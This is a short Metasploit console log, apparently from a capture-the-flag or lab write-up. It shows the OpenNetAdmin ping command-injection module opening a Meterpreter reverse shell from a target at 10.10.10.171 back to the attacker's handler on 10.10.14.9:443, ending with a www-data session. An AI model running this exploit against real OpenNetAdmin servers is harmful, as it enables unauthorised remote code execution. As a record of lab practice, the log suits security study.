 [msf](Jobs:0 Agents:0) exploit(unix/webapp/opennetadmin_ping_cmd_injection) >> exploit
[*] Started reverse TCP handler on 10.10.14.9:443
[*] Exploiting...
[*] Sending stage (3045380 bytes) to 10.10.10.171
[*] Meterpreter session 1 opened (10.10.14.9:443 -> 10.10.10.171:36122) at 2024-07-10 21:33:16 -0300
[*] Command Stager progress - 100.00% done (807/807 bytes)
(Meterpreter 1)(/opt/ona/www) >
(Meterpreter 1)(/opt/ona/www) > getuid
Server username: www-data
(Meterpreter 1)(/opt/ona/www) >